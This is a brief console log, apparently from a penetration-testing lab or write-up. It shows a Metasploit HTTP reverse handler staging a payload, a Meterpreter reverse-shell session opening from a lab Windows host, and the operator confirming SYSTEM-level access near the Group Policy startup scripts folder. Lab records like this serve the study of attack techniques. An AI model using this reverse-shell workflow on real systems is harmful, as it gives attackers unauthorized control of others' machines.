 [*] Started HTTP reverse handler on http://192.168.41.129:3333
[*] http://192.168.41.129:3333 handling request from 192.168.41.133; (UUID: njh5man1) Staging x64 paylo
ad (202329 bytes) ...
[*] Meterpreter session 10 opened (192.168.41.129:3333 → 192.168.41.133:49158) at 2022-03-22 14:45:37
+0800
meterpreter > ls
No entries exist in C:\Windows\System32\GroupPolicy\Machine\Scripts\Startup
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >